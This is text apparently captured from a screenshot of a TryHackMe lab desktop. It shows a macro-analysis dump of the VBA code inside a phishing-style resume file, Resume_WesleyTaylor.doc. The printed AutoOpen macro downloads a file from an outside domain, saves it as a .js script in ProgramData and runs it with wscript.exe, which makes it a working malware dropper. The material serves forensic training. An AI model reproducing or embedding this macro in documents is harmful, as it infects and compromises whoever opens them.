 Applications Places System
Mon Au
ubuntu's Home
Terminal
Artefacts
Resume_
WesleyTaylor.doc
ubuntu@tryhackme: ~/Desktop
File Edit View Search Terminal Help
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
spath = "C:\ProgramData\"
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538
d9971/update.png", False
xHttp.Send
With bStrm
    .Type = 1
    .Open
    .write xHttp.responseBody
    .savetofile spath & "\update.js", 2
End With
Set shell_object = CreateObject("WScript.Shell")
shell_object.Exec ("wscript.exe C:\ProgramData\update.js")
End Sub
+----------+--------------------+---------------------------------------------+